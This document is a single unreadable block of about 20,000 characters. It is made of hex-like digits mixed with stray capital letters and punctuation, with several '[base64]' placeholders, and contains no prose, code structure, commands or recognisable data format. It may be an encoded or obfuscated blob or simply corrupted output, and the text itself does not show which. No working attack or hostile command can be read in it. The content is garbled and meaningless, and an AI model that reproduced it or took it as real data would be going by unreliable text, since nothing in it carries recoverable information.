c2278dB74079X6851F43f369ZB4aB7XX40f1599245ae1882XY13Z62e671b79F35Bc43696?e31ba25852c6Xa714Y9!49a2Z9f(a74D654YF1c8f56B3dbe451F050+16BZ94380B926Z55F8333a9;b8YF72X803199D285XX58c22Y53)66ea74abc26Y4Od77X3&Fb32Ba0,423d940B92546ZF3a9a4183bc29c828c848b42189f5326BD845X479XB657c2Za2(483F027792594[17aXY49bb2X9ac669X24XZ11F95N823ace552f186F8728939YF1190FD348634YD198Zea60d3F9Y21481X55f7Y2bY3~43bee4Db83698~b7798215Yc766F976YFe88728639c44DYF9YB2694f21aD746B02780XB69D1efa4_e83F2637D36a3W987df4FZ7X593bf6Fda48c2e099fb27b054BX1c96B565db3dbc2960B265D33XYZ1d87F260d9FFb31191FY159X30a9157Yea55d03Y96@5783F9cZ4X39260YBXY4DB41f4b1125D74B6c1Y99F867X24cY8218Yf369DZ44621381a96bd1315D1385XY63BF30YB1984f44FZD3ba5!12Dde4Z743393ff28e84BBZ3195f767D119792Y94F26Za9f8a8218ZFZ6XZB46b4PX3af766ZY3Z9e1185e35Bc92eY417759d5Yc6365113799837c134Y0FX789323b62d8Y;321a5|d78X542)81cde4463%[base64]}c82F560c0e899[B75X15bBB31Y4;27D9748b62X8c{Y79d34ZB1279YT2738D47ac188aXF69DZ3Y621488a96bd63f5d?e7cY463c32F9d1832ZB2da7X6a2c063Z628a2XF38d737X52059Z665f875YXX78627629b4Xcc4aY6d284ff6DZBF3Y5207dXZ62c240a41735XY54Z938a9Z384ef4bb9259Bff6FX7.5b52e9aB97be1416d2e96:470da4YYF78cfF01ZDY4Ba8d086F85YD046b71038FY607F3Xa81B87X55F7a4054167Z9B5bZZ2ba3FF719653b12f8bb76bD651BF2194K060DXF9YB1f40?16Z2a75a7177Xf715Z6345ZHD85f610c43cYZ1480f1[bbc2Y52Q375ec56Z23396!X70XY50c1db8Zfe68D44XYX2486F95XZX46b7XB28c727d51049B623Z257Z9435YRY80X261ce(557187BDD5783259f152cB5ee5Bfa8fP17B9242B81Y99)63d8f50B3158Fbb64DZ3aYFZF92F557D1FDb21D7Zf6139cd574HX32X258BY39Y6DD2fe04881349DJ771D9}2B51D56+b76d54Fbdd962cd2dd4164FXX92FZ5YD41195208FX866ZY3DYXZ8F7|[base64]]63540Z1BY5dc0229ZDB5Yc53e9e4fb91791ceO7Y6|6a81Y94c9G26f:e6e1082FZ316Yd776I986BFf8973873ac50f157c73895bd76d8+4Z52D9bN771e146=f6687B3663087ba1D84XF1BZD48622281f759ZZ3Za9;B43a459Z338Y71832F251Z03398LX81DB4BZ3X19YFZ28X747b3dc9559b6D746ad1891f66ZDF3d65178Dac5DD54660208Fe966c632Y01b43a234cf3D97Z374X24DZ0379a61bee6-5Z2249XU66FX74587Z463c371YZX552BF5X[4688939YF1190FD348635adWX45f15BD2405Be41D8a29c63072X47de95Zc7319Bfd7b9650b52799Q924d64a6b2Z9755a0D242Y92240F268db46a21c8FXD15dbXFaf;Y82ec55cb3X9cX040XY5496ZF3cDB78e224Y02597G979d5536e2789b575d443BX288cf45XZXf7Y8163ef7598544a41055B55Fc9}B44b150XD5799:e96%578X852ca24Y2bd76D8{4b22298T173DB52Z02b87F669308Db5F050fa64a6DF4ceb88F234b342Y21Y78F652d0ebY4U632F151bde6a3=17fdb^7c7364e+07Bd843BB1d8Bff6Fd941ab1B44F773DF4db7135Bbb65ZF114Yb756B669cd(c45B21FBX51ZXQ740df78B1[Yba3092117Xb5I7B62e8fc679e842Z1239B]066901952BF5ef81ZZZ42a42390c719ZY326B1e87F15bc3XZ9fJ740X752bb39a7c34Zb717be~039f06aX848b1304Y=969d24YB43286F660DFe350ef4FF52XY5de4bb857ec5XD8ef9F1577f6639YXZabN584X918Z42eY5132Xb7f05DZY69fe70ea!1b12789L875acFXBD1796FB2Yd34ba91e40c9^26F;Xa3158FY656ZZ2ead1a51a362BZ3ba0cf7DF156B828a2BF48a820802294&X437Ze9881d8fI920d046Y82794cb1Ddc36B51Y49XZ65d144a2188Ba62f68d5741886f15bc72d71e37cX84dBD28a3{d69d84b126F97B66ZDX46ad2085FD1eX4F8B81786!16BZF37Y11156B667d540YY167ZZ0f966J5a6X11Yd04F7725a1=a74DB46Z42e9aB973D844B61e88_721D240681D83-160ZX44ac1e84YY5Zd2F1aa1Y8Ba556c83fY91586X961Z33dY3143a9B51c3259b1182DB51b42c4aFZ709141B41e97F363dbf9aa1840F069D548b3?f8XedB81330afd520X65FZB30Y0HB86F04cbb2ef5527a994Yb8X08ffb75X246Z02e48f9678f3dbf1F96ff1De3f7YZ1280F464ZX46a0_F8249a6ZXed9X#Z34X251be2Da8112FXX4eZ332a4%c2Yea49b8339DG725DF44B02287T174d2FY9Y)769YX719a#34Zf080XX632671B0d637F7567X2f9D187aX04ec2329c146Xec56c2e19eHd77X951b22b95[5769046B82Y89f873dd47B8D282fb66d5F3941286f559d5FZ45X444F22d66d372D274e66095ce3Bda3aDZ4eZ8FD36Y342D5528BZ431d065d75168188XF06fdc1365247XFD62913Yb21085Y73069d675Ia7cf6-dBD33951481B8;Yc923a2}736X458BD1f8f}926YF1087X789FB75YYX350ef84f6708737YDOF8XFB3284439D1c81b053cc38ab-97FF2*D96cf3Zdb7FXD58c22e94d85YD948BB2096}963d245GZ6991b061ZFf7b61682Z727D846b11b87XD316ad77617528b41Z0e898117De252BD38a260BD9749BDDX9e_F6XX642B4D99b)769d943Z1158fF26Y883aaecf81fc6Y2671ab;X78f61196fb6aD343D0VZZ927a5R12dXD4cZ422Y0fc7Y9547bbDZ9DJ8c61143b31a93B163d9F8a91B85F16Bcb41B4128da74YYD=f89d41fe362c530a4%47eX1597734Y6,37DXZ54Z5df91+Z76D84310678dfd64dd4e681642f25Dcd37632282ee17D094f11281e8538Dd675D583BXf764V363Q577f1265FZZ6Bcb6Ddf598eZ734a140D35089Z261F668e2f9Y91F81:06DY4F6b5PF8ef322cb43Y11638c1fa67-69B|D879X4Xc426a512499b5Yb43398c775X94Xb0209Yb740a218781Y8cI63b74e1801587;118Z83XY01F8cZ315D42eYD1241X45dZ93Z9Y10839e2760ZD6Z107ee953BF2569dd73e454Z01a93fc65DB4eB6D46aFZ6FZD476FL568ZY449FffB01X89F35FZ5@942af4eef2a631998c082XX50c02YY85ebb9547bbDZ9659YZe44ZYX2644e36de04ZYY244cfb6793346d+08XF057cceeY8MD79XB50ZY3D9bc383f24ZZ032a5|37dDX46B5249Fb9723693b4238aF5749aFBb81Y94fc65dd3FY81X81f917D0325e?X87F267ZD359ZL776X9b0%D353XP67cXF5aBYX293.56fDB55B52B9efc77913497f973b2608c4DB8149650Y3DYf4a5133Bfd638292F6177fe65f7d2fa51072e150782bF54Z7fe249c2XX37d636X41f58c564Z466D85287Z02DZZ2Zce40BYXF289534c7447db623c257c9435a(a80X261ce+5571670ef54832ZY4U27799225bZ867fc6ee8ffYF2587=673aaFZbb1594f928d64YYF1181FB18a1+479D97bXD679cd542X176e86279299fT180ed2476358F.X73Y245be2Y9DFB71X4FF88Z12XZD71DF4aB42086ZY4ccb45B6167Df063D4XX9f#d35F454Z0X95ee758c03a80]060117fea54Z0266aa310af508bc47af921D63cYY1e8Xf8702c8963258baa6YZ943b4147Zf4647f1081X963a052Z8X799^[base64](Z7De058ba349aQB25D54XBY1X89[761D149BYe22Bca2YD8134ZB958b85aZZ467Bb421c020c234aee31Z89F695F597)983b8f15XFD90~d467fXZ8B2092OZ23d349ab2a97ZX20cf47Y8DF92I166D334b2263cc5fe6B*YY4Z878ee50cf3Z73c576de17ca339D:76f984BB3XZ8f@278d64cB2X78aFZ66D1466af35Xbe65a7e04dec90FY58D2*F48F086Y564Z43fYX1378XX197a2ca7156f9b4BZ43095T570eb55B120935Yb7DFFXb02b99f361d83XY91840V268Z8F4Y3Gf8eed15D592ef157fe7517D2X9cc474ed59BD28Y6{882X24aB42459ba7Yd948c32d91f963D3FZZ2D684F46Yd345ad2492FD59Z83B_25F87B2fdd03Fa91783F351c437Y3R37dX05876389efe2aX052B7308cfd78X651Z11c9Y@872ZXFYab1941~060ZZF5b2148dFX5B26819eZY87e963cdXB9d1875X058ba289f{53B842383349efc76B3XZ59f858fa6Ze61b54c12e9B3a9Y3cae285d96H3Y2?2a41690c5FX6BHY6aIZ7ef82d66d340ad1YB9[B84F151DB48b5228FFZ69d643B01D8af764d13eYB1885F25Fcc39Y61363dd4YZ8;1Y0F26bD838B812B1117dZ640YD2b64U355ce3b9B2592FF6cD946B3208dFY67D441ae1b88f562ZF3Za91683f05dYD2794124BB857XZ5Xd8XF9f1577f6639aec98]774XD5dbc2XY1KD39X25ab82D4fBY70d81e702d8DF924YDe653F285!571de46B2D181f759d8457Zce7YX956ZF3f9X1083ef1BZ32d96P674ee{B94ZD3aD97de745bfDX8eO466X55289DB9aFZ74D93F69f22B9837d1F5Y51b7dfc69Y0F2a3SB44F760ca349Zc578e019bd2F94.77Fdb548131Y0NY72da45c3de67d232d91B54Z157b150d03c4FBZ5Bbb6cD634YXXB249130caee9X1476F56299XB9cV43Df059Z32d95be71d912B52791@f78X24X7a1X96@B6f8e44YB2490b13Ya5&5acee2794339333B31F8ZF4609Dd643b04fe456d0X797&d6fXX5b92X490FF6Ze555b42699N531d44DB92Z8a:0738e1750bd5cf163ddf4a41a7ZFB689Ff19f1884F755cb3X64+D7fec50ZYe596?X6Fa659B823Y1}376e2^38Zc5329f3e90O976D660cd3aY71481ee5bc835a2GF7cX956Z3309dIa77X451BX2b98e862cf4d862577F05DBD3da51571.274D94cc42099FY46d7458d2c8cF841BB28a6DF7eD049B616Y0=D7aX754c12X9BH875e24Fbc2996N370dd4Yb72491FX6bd828Y2(F8dc633d267d9536Y2088ce20ZF41a61991XD66Z7f57eB724Z35Z95XX9e1476F56299XB9Y1273YY5Dcc26a5{77FX44Y74FD36Y342DZ+0B02688|774YBFDYX164f-26Bd53FY7D083XB24d236b22287f75D8Z43a21878e4+F98T363NY4c85F288f060BZ4DDF44b72F8B^4659142B0D897f76376X382X288c13871de7d108dZ6ff6cQbYZX720d351ZF2B571676XX5Dbd3897(D80da58732Z8Xba70X247c01Z8d_876e151ac2Y98!25X8a3fY91e8dFX18Z93bb211DZ3754c43c5Y1Z82Y12Yce3896102fDF55b736Y3da2ZDF4dB82697:16cDY53792D8b@b748f18YZ2792~360d536621981FBB9_442YX1F80X7609afaab1573ed2Y632YY2,e71df%7b92d4eed77ea56b42e49D96Ze340b9D75bc32X9BF8a615934fb3Z7f3Y31Z87f614Z63Y5b16D83c52c82Xa5Z373X258cb3692MY2BDZ4a722B8Db978D8447Bc463c371YZX552F184@13a73e07f205b943cD745a3cb7ZXX65cf3BYZ]F87e963Z9e797107ZX04Bc9234fff78e4&3BZ1X4a;579d3436B2B8eFF74d83YYY1440fd5BD935611e8dF765D1419F1285f151cfeaY3:531f14ZZ42e96-02ZDYQ69c2Xa1ff79e246Z2dba1b569d44fBD1F92fe5e744bb3158DYB5Dd1f2B31XDZ2759Z930Y9c778e6[Xc729551474X015762493117fD852b52d4bFB74df4X6Z299B|174DZfab7268Yfc5eD145a31b3cXD5B8335YB1Z8cf852cb349D1386eeVcD2e696|F7bee59c32D5cY544Y4528dZ633D265e21b54c160&13Z751cYY1480f6688637Y5193Yf963d642Y01Y41Y262c1e99e+430e25dZB2593VY70DB4eB62e4cVe749345bb2688F7668X41Ib6295f85Fd8F6(66Y8bF35aD3F1a6RZ7bee537f31a5c686F756ce2Y9ccd2eDX57Z32898N37XX844b42Z4Yfa73DX4d6b1d93FX60ZF3e502792FZ68ZY35YDce8BX967Z3XFacUX88f059D133a9Z476XYTbZZ3793&d7FX955c53492BY6bD94d6X2f9Y58Y3d545ac2543F4628a44*76b8aFF61d53ea41f39f858Z432adc78Yea60ZF3d96|X74XF&97e197Zde58Y0125BFY5Y?8437cX9881b98D1;Y7716B7f22Bd464d636ae1Z81f76Yc8FZ5D1686f711c33ZYD.e82ee5f793Y98127YX355b52D93PX28X8476f1f98P468d351YB2544f21eD747B8D28f&15Xd847af203aXB59812f9XMB7aF55e7Z2D9bMf30F061Z03894&6379846Z52893&767D74fZ0DY9af9683195B6bf92F46Xdd3bB11597ed58D2F19fZB84X612D1319DZ677e52764}363114c85F25FFX93{57f9646BZ1e9D(Y419354b71993BF61db5168f12a9736cb3db7ZX7XF456d54279ZB8Zef51ZBF7Y01876ebTBce3193!d39ee59B8324Fd811b04a6X1X94F675e2196B1Z84bd70d943ad153Xf1599247B2118bf9159XN96910528B43ZX3D961478XB5Z76a5b0312acd3092)Z4Bc9357Z1b7B1d8fK93X77X483188a:41bcb41Y3228fc618D93c9e1844ed65Z338581B7ee05a862Da8@580XX(992ZB6YP428D84XB02f9Zd325d63e772Y93FD67cfF8ab134c;16Zcb456d207FXY66c6425De651B1589aD37f1186e65eB828Y0112b5Y65X6df82X547Z1W07fea31d030d244bef32Z9938983aac265b94G16XNDa01d568fFZ69@85ad340Y031Y3*87BF34Fc82975ef5cDY13801FB426a0B767DD3FBX2b62B463D53aYD2581FY27ZY43YF227cF163Z7415ee7208D2cZ6379Xc484F04X95e793127Fde5YZ6ef91;[base64]?778e851b72c91%77aD444aeZ431d030D244BXf32c9938983YYZ265B94O16e(D6d+f81fb3069d643B04fe25F98P396134c85F25FZZ6BBD36a3]38dFY67D441YX1B88F562cf3cY91683f05DZY37a4117eeb58c5158Ffc7Yb352a41d8YXY6YD2439X3X9DKZ7FX45aZD2796|9F02d5594;e7bf932D1239c;969F360cd3Ya71481XX5bZ835Y2NF7ce956c3309DMY77X451be2b7bf562e0198625ba2Za6BD73DB21733190FF72D74Dc01Y89fc6fDBfc85BX2bca639ZF5Y51b7dFZ69a0F2a1197Yb164d32dacSX86XB517bG43dYY49X3-7b72d8FTe7bB2,4b51D56@972DZ46aeD78YF22BDX41B9178ced6988117cdc83Z5FX6BG169da35D554c3369B1184DX4Dc087X4(Z2bDZ4a722b8dB978d84457Z463c369Y21952BF5ef16eY7e04dXZ8dZ8N1a546YZ1Z8dXY12Z23Ba71a74XD5Zcde797107c9b58c4259X[f29DY4ZZ32D99(a6DX547c12798b2652F86b91Z83FZ6d93F4b4133bF056d0efY0&e7Zec5XZ62XY6Z475ed5X7838Y7L17Xde4Yb8334d([base64]]430f04fBX3196(c7fD948bb82DFG726X345BF2790!8668X3cB1288eF06X893bafD091fcBY.537Y7&e87a556Z4eca51586Y062ZD3c951377XY5b753B4f:878e9M3B92bY0&078d242ba2b51b264e242ba148Xf169873dYF2280FY5Bc741Y11779XZ51d0D4b0Z477DF4ec1319b136de74aZ2X099FB27D551ba248BF665d89FFZ2443f4628Y3Db92593fd59D8f2af1b8549Y0d4369dU887Y152Z0X8a8:776f15BBF2791]1388120802e69a2=fYX41bef7309d3ZDD1851*482)05c883YYXcf80F269Z893XX1937F0B41132a1N881YB=ZZZ2B53L86X9Y5Zc82a9a]482d646BXdc8c%570dfFDac1897f61Xd739652484F019ZD3FYF(f7Bf32X6b%Y6a18538Z2Bbe3b74YD1YB94ec03a51~177d958c5FZ4XP76BX757bc2Z92c163dd536aF32ZZB5edb144DXZ86YY5Yd032B11X55a758Z0f9ac157FX9517a2d95ZX75e757B72751da45Y54c8eZ734Z83da3Pc7cee5dZ0309Y}966e252c1:47110701284FX336cD946e578F52e67G699164f8827Z8Q33Ze47fXD4B732299K978e9466X2389b575D840b8d687f973D33Bad158DYB5dd3f2a31b8Za666d52fYZMc78X6617bf767D749862585336eY71481ee8Ddf58c525c6208X%567B3318d]774F22bca5dda134ceb80f26c8333Y9+b8YF72e803F99^77XX419bc35a1146XX355B93350D9127f1eb3259fB666dc3Xbd2a61b372ZZ3YB1174cU062DY3fY5cf5891FXb11d8af435B3OF3X49caZ366Z92Ba5e462ce2BY03YZ5348d~B6Fe25376Z431D030d244beF32c9938DD37a51Z82aa5ad032B11X55a760Z440b01585eb1Yce2896{D739d265FZZ6B107BB4ed8Z3192d556D6426bff91Q161ZD4582X294F5387110B51659cc43B5[B6B1d7eZ1fa993X9Fe264F34dZY2a96DB3bXD4X91ZY69-X6FB233af298f[422B74bbc2a96cc2Zde3f82BB5aBY6cd71049b655FY659XD7761b78bf1F94fa63D345B41787f160d939eb488Fc867LZ69B0177YF154ZB2XY516762885cc@5Y449a6ed4DZ22891^173e245b51f8efa6YDY4XYX60bdO43ddc81de2585FY60Z939ab1Y7dXD57Z723525DDDD755ca3099;97BXY4dbd2797_576e949FB589Fd877d789f42d66D372d284DX4Zc3296Fa815B414b628a2D7107DXY57F689-63f78X552bf5XB02996F697F15FD63884}35eD845Z3FZ69]89d;F89a050c628Y7144B9D5ZB6249BN136d952be318BJ072D6506df62F9Z3bd042BZD383F95bda477Xd08fe957ce34691d7ff75Zc2ec75YX1bZX3YY71152d12Z5b66X7e083X648Z2}180eb48BD4bDD52b22Y84f46ZDD^04eBB5YBY5Zce487db623Z267c12Fa6OZ34e45YBZ3BY8DF31ea4eZY3a9F-f75Y458b22097fd27b0X956f59Y#53X7716bb1Z5fX060ccf5891B8BXB57cf[c6c1X7fc2FB9a3FY0X356ZD3f95f5Y7L84B8423c8296cXX7Dd754B42065Z577d81B54F398f93cbd39B3198eac41d546b42056b668c9@Z45e444f6619aD340df84XF2861S0a5-249Y91X84ed5dcf3ea1117Bea63Z375d21952F196f33aY1*47bde55B82Fa0=0B2Hf568F2ed33077d74Zb21b8Bfd6ccf3Fa91987fa5eZX3eB212c42168a140e54289X95Xc42D9D^f7Xe151BB2B99Ud61909b1b1593!86Xd747b9288BFB65D646B227873996dd16B515c7326ba411b010Z21c8Y.167adX653F252F466e0154Xbb28c75ad71049b623c257c9435a&Y80X261ZX#557J67XDF16Z9389D=Y6bX95d73fc35a241DBffaf2587L673aaFZad154XK16Yd43ea6cf82ea23d638Y6}f83e81ec62ZY41B77X3Te97&262&94b84F190349eFZ76B3XZ942f9DF723e342b12489ff72cc3bae75D2fa19D338aa1Z8ZX814cd2f5b1B7aX964ce329a;474Y9&Ybd2594.777e159B3DF98FY26D444ba2395fd74e24dY9188b52YFD7F6bcd08DXF69D13Yb21038XY65c22da5%785Y059bbX7a6{672854cBYe295Hb7be344702c9ZFB69df3faf1945f76d8c3eb2d386N26edc46B0dc25Z424d53f9D17548dFY99F99BGd87BZF562ZF6eZX70X25c91ZY37a443a345b731669f%cYBOBad1f99ZXV77413731587K1366fDZ49B623c2148dfa5Yeb5DD43eaa1B7XF658d238a9e35Dca4881XX8dDF58c525YF1Z89F663d03dYY1784F15eZB38a5127fec59Z633Y0-D7Ye737B11X9cD574Z63Fac#Z8DX677e960ZY36a7+a82e45eZ4356F117dDF4fb9378BFB73X41X98M583bc5Bad2693f37Dea57Z4319XIb78X552BF2Z99I673X04dba2794.16XDB48b5{57fXZ6aa310af44B63047F76Dcf4ebbF244f05fZZ45B51486F965913YB21085a712Z83076Z877X960ZY36a7LY82e45Xc43551da13801FB2329e&b73DFfeae2486Q572a9fba71683FZ6ccb3DB01Z48F05Yc333a11B38Z1FY67{6YY1472XZ)bBB3193127fB6K8Z729a1.66c961f58Z564FX22D248YY2996cd1FD03871248df761c9f2Y5-d46f958d2439F1936bf2a8a3173ac19b0&99Y2ZY3SD79ea4dc527Y1H7789254c02292fc7aZX3XB6272B98379748b2108aZ7!06d^cY6ZY7af052d13e75Z778X019ZZ359F!9719a4Db5XX91|36Deb54BX2Y56FY72X74b6Y2087^06c8D1681e188caV370;f6F}f8fFB68D03Z79B21F8Z2Bc032acc373e94BZY376eZ06ZDB48Z13190W275X1:dB02995!866DZ4F6YF32c9938cd3Fb9d080f658D7447Bcd7bf460d331Y71Y40e95BZ82ZY6Z172ea4B823594FF7dDF52bedf68Y1NX7Be887D952bf1fa91683f05DZY37a4117eXB58Z5329F]c79X653c02d9a@774e131YB1896ZF6Xc039a6,687XX5Xba59c336a2R07aB52f9c1a53f244bd2Y8a1481XX5bc835Y2&F7Ze956Z3309D%a77X451BX2b98.572DF4Z9Z1683]13YY746DB4DZ7DX94FZ429451BB2e9aF8728f1851BX5Df62f8838ae108Ffc338534YZLd44F766c03fa1197eX4Te97D03Ddc769a4Yc022Y1~e459748B0e99Z#56Fd9416a1d85be70DY4dB91791ae37a2=2a9XB2491288fff5Bfa84F763c13B56e679F04Dc6e468D03bY8XF5cFB5bW13ab1XY57f689#63F78X58425609944ce43B2233dFD5cd036a1Ke81f460Z030Y8c678ec#D963aa4M27c9b4Bc123a2{f46984bB92492R36DD846BFX599f777X0fb84f689}05DD6f478X04Bb8319142ac_a84c110c039Y41331XX60BD37a6P02Zdd4B73259bQ668d7466X2b9afe70d245B9178f9Y768a3Zb22393FF59Z941B1ZZ7ZXB61d43F9B1334e5537B36aa!782F05bB7e399|B70e945B6319f_Y7Yd553c12b87b364d2faB91985bcH5Y4&4B2XD269332Z5427bb421c0619Zd57d1886e0]ZZ93294146eX056c62e8Fbb6DX8L2B02999L26cd14Yaf2598f61eX04ZYX1e88S65aZY34601288a759ZF42aa1Y83f1627Z2D9bc383e657ZZ3092,1743b98c0DF93-b67D649YX2D47F521e150681694Q071D24aa81391ff69c5DBab1a7Zfa5XZ03X65c685ef4Fcf3aY8N22XF4(8B62Xa3FD76DB51Z4224YFY73DF44b41f9aO460ce45YBX12aZ929d7124Bb857XY67Y0D946X586c1fa9X2e9Z11d41f5X84e5Y5*e7ce858c7214D+668e7~1B43096F86Bde4aaa228Zf45eZX3ZB7d18Zf05bca45Y01e82X766803D9B1975Y15ZD02da81681dd,9Z635F33e6Deb4DB41f57B86XX042b82X9Ff86Xd14981be5Dbd6BY6DF4cB958FX628333Y9}B8af72X802fa7}83FXB55ZZ3Y55de178423Z02Y6ZX076X757c31D96ff68DX51b9D76dFF72d04Y72=86bZD47a2M2YZ165891FX9d3Ya4X668X761D23299?c7Ff0_a9BHc74XX47a751bbfd36a342DF498B*690?775cf4e681987YF3Fd844B7228ZF617Z8365eXZ7be857D23b59ce54c33983J363(D77b9F25ffe9bH547b952be2393FX79e33FYX2194_064DFF9Y72981FB74c838a2213bec5a8242a1108bF559Z12B9Be040ea5496cf3ZDB3Bee5291ca37a411B0_27Be848eb47BD308Y(064e31dbc2699%563DD1892FF7db623Z255d2WB44B150e557D1e89e#64Z9X5BZ538a4~27ca45Yb62Z9FF96fD3526XF7309D3Zd143BDD484FY5Zdb487FD18cFB65D6FD9f198fa62f68d574%97Bf5!ZBZ32941380B7I9Z4339DIe35X94bZ3288Xb8417aX7862044F46acc4BB8XF41f25Y9346YF1983XB14c72F68:B7eF452Z82X63I678e24dc2e66fda3YX1235ZZ960Z737Y1116d108cM275ZF45Y9282Z9938983aYZ265B94:1a046YYX9228f2ecb3577X77FF44X7Y2Za7156fDD51Z12B93fd6D9648beDD8f%578X050B92798b275D54Bba2881f963e135Y51d8XZ424ZX387ab320bf5Zc6}8781682F354cc2Y951381XB47732d9ZFX7cX042c0DB8XM167e745ab2288cc2cd64082BB28Z764ZX10821b86f654d4369Z1080ea52BZ2Z55!57eX959c228a4FX2aDY53BFde6XG178D54e6cQ275e63Z9c46b0f22B9837D43X80U285F66Bcf31a013DY375F7e3d9dS67eX85FZD2753(4729a4cc2359DUD76X4556F208XB673e24cYX2c87f4672e8Bb3ee4Xf862Y4dd4Ye949FZ609Fd845e444e658D2;740ad4cac4Xc03a6FY81582ef8eX059Z626B725a0106ce255af2589+842e14bbe2a88.23DB724a2db48e77YF73069d675Sa7ZF6ODZ32B71Z380ea5dc927Y1c96DDB56Z62298OB65DB3fbeda639c~9Y83dYF2940F066c847B4XB3DXB64D04269%B85fb129bD441e075X76178289XK07Fec2375239c%87aY155B72f94fa24adX653F28ZB060d638b7245bYD5XZ6FFb21b85XF5780339bd488F357bc369ZQe74Y94Xce269Zfe77D858BY2d99BY43YX}eB5f7309d349b,b75e641d260DB4Ba71d90ea60Z44347B453B355c74176af1cBB61Z5[43daa49e65092(69f1071X5516f1d97LY6ZD752B9D789ff1ed046b92191fa68D9F3a670c7FY5DZ43DaeZ887e750Z82eY9DF3FX95395ce3BDY77X1239F20Y5!8789343BZ289a!96XDDFBac1a42I161cc4bB5238cfd17D546a3ZB8aF467d331ab1933f656ZZ3bY9G27YX05B752f9X@06Xe851BF3066c670da1c55c261FX68YY2dYF188DFD698738a6ZX7cfa67Z33DYD1X7BY35ZZ6319c1672eb50Z63997BF7FXX56B83296&979B010ba24669f*Zab@bBX22619a|7a6?6Y81a94c9P26f{[base64]*27ad6486FF8319e3DD6-f68188ef06fdc1365148ZXD24d746Y01f81F95ec4ee77B01dBZ567a2aY0N281XX25772890c97Ze54fB9214Yfd659e43BF208a:46DD14D68f15Zbc63a5de4BX249ba15B546a51D79XB10d5I26d^347b24Ybb3794FX78e254c8388Z#6397eXB8YXY90Z94079X6851895ceW77413b4ef28DB59D7335f187aa656cf3BY71Z88e251c48be8102fX04e763595(12adf49BX2d9Xb87ae648B822a0F464dcFYbc2282YX64D536Y9148aa96cZZ42b11f78F011Z02cab*676e0|cbe3453XZ76X85ZccX19dPB7cDX4fb8368YFY647Y4dab2985b163d94cb4248dFB6Z8637a5cd86e856d0409c1c84F458ZBF740df3fed2861ZX6D&07dB6XF5cfb9ZD710B853c11F47~778D74fab1d42R161D942YZ137Xaa5cD0F1Y11a85F561D1409a137ZX55bce3654.5739B54b6X292fd79D7)382dd8efc24e64c6B2b9Zfb73ZF4166F689.05DD6f484^F8fe961DB42b0c988e851Z9F6411476F058Z1399B=47aDD55733292FB73DD5BYF2d48F871DD42B21D98R25eZD40b31f83FX18D544ae127eF95ccf3B9b1379F4|eZ03655177d9c4ec4379F[F78X6K4Z7279dUc7ad34B7aZ362Z270YBe451F083?03972DF7X1f5a9349d8F0Y1138aX9b4-F3Y58117bX651cb3553JZ7c9a4Fb52493bb71D947b02849{664e23e6Y2Y8Dfe73D739a81b8XFY5ed9f3a31Z87F760c6389c1b35X55eZYX998%47aec,Yba339f1180X554722391B978D843Z22c9YR3749Ze584X492ZD^673e04dXZ3XB724842783f96cZ63Za01F59F96aZ9419D:F54ce3bb9f25FFX91[e4780XD8c2193*D24DY4288DY98%968e03ZaeX096F268DB35ab_f8eYY336cd978)d7ff910c036981784bbVDZ837Y11239DB55cbe26Ba411b045B73148F86ed04Fbcf345P06fd94Y712587ff64caf47Db623c25Z8030a6M887f42b7D2X96cf82XB55bf2750J36ba447BY308X_46a9f42B41X89FX22ab16761d5F98]59c;374dd4DY94Zc83XB1GB81X56468d574D476X86297D03ddc82e6255ecb6a@771b324b02698b666DF4Bbd2Z91M01XZF3d65F56Fe119DFF3YD1287F666ca2f5BFY56ZF2B8B359Fe11Y8726c32d6FDF7Dea46Z030Y1FX26X5Y3XX2Y90f8708e40681e90-270ca44b773beF85ZD3)D6d1781Z3fc69W8Y5~F51D35cca36Y615739B4bc42f9F|86eea52702d8b.965913497f973b2379c^b74X471c929d33D7Fb825c461ZB^D7F1883f351D1339910769e4ec73352e480X14bc5&395fb75e246baF757;16bYDX653f28fF93Bba3Zb61e87FF5d8535ae1Y7fXF5aD53f9B1934f453c23dY7SB73dd4d762795BD7YXZ49Z3329Y^B41a14BB5F7309D3c9Z4Fb3f22B98379739YB255Y93,09fffY1138dZ2fb68D542X133ac1979!Y78F363bf35Y8%278dc5b9535a6I57dd94b90La77f52X9b3acd4Y83bc29Z85dZF4960167eZ416D445Y41Z78ea1ZZ02eY91975eb5Xb82X92112Db6ef5ZFB90,27c9343B91B9a#73X903eB72395bc5XD84X65XX279433Z83ab4ZB7BF153d23F76c876ef5bcdf4a8UY82e74d77%039Y645DF~3B3298bRa77aeM0B11952*56eD842YYd386ee27DB46aa~F89ef61Z7FZY12179ef51ca2Bab;d80ecNd96I161P84Y83f087ee5Fc8399425b32e9eFY70e33Db317969aM7Y6Q6Y81Y94Z9^26fReb4185790FD9c39Y3e562F05Bc03698Ne70f05Xc82450!173DD49Z32399{c6Y92406Z2c9Dfc74d042YZ2741F4BX1548ab128bFZ16d03fa1OF89F260d1M767117BBDf663=29f:94bZ856742597)X78e450B4DZ8DFB23d83ebc1b9bF270D0f886J568ZF19ZY38a4167de858D0{a6Y147ec0F966#5a2TZ4XBX56be399Fff7X984BZ72d8F_275e145Z0DY88(a62DZ55a91983[21cd74563238cf817D73Yab2084e654cb31acX242XZ5698D13eDD3DF05493ZZ39d838da4Zc6FB34Y140Y042B42e639cU976X382X284F670Y5de4Bb825c424c638B2e7208D2Z8c2ea01Y4f88f594f496:882B7F05DZY37a44395=X7Bdb6bX450b52590D650BD3B74X14eBB28c71992FF5fe956Z3309dWY77e451be2b98R572df4Zb92693W06dda47b4218efb68d542YF1c89F663d03dYY1784F15ecb38a5127Fec59c633Y0ND5dD744c2FB9aec65D232b4@c9Z1581X656Z13ZY6%271X4ZB|8306f(06Xb64fbf306aFB6DX44eba2b8XK668X248B9f36dDY58913082fb68Z852BF2c99P673X04dba2794~16edb48B5228FFZ69D643b01D8YF764D13eab1885f25fcc39a61380ed5ac734Y1Ie7bX855Z22f9c~976c640YD2b64D170_577f1}8B82X90Pf7cb3,5B1208dK676d547ba2652FB73d14668D389F1378937B01c81f15cD7419D{Z7FF25e7f]841ae319X)B78V153cc39992X98H171DF5994VX7bf932B5228ffc851898&471d94564148aec6bD8Sf61]d7ZX962D231Y31682ae56c02999O7819e2760cd50bd2Y97%[base64])F469849b1XY9D!670DY426B1X86bf62d43eBZ258fFB27ZB43b81Z3bf158D13d5Xe752B2599BD441c4319e^b94F4941480ed55Z1fe37a41194O16eDB64B62F9cFZ8cJ571X442b82B64de4bZ9(285f25FZZ55ea5ZD6XD9d1375F46198ea96Q572eb5Bba2c9FWb37DY53BF3290@679941D56Z346b3208dfa67d441ZY5fD14B621288ea69d6!D5FSd86F265Z339acD27bed5Ybe3853I47cdd1